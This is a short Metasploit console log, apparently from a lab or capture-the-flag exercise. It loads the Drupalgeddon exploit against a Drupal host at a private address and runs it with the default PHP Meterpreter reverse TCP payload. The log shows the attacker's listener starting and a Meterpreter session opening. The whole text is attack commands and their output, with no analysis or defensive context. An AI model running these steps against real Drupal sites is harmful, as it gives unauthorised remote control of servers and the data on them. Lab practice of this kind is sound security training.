 =[ metasploit v6.3.50-dev ]
+ -- --=[ 2384 exploits - 1235 auxiliary - 417 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.197.145
RHOSTS => 192.168.197.145
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.197.128:4444
[*] Sending stage (39927 bytes) to 192.168.197.145
[*] Meterpreter session 1 opened (192.168.197.128:4444 -> 192.168.197.145:52967) at 2024-02-05 05:18:41 -0500
meterpreter >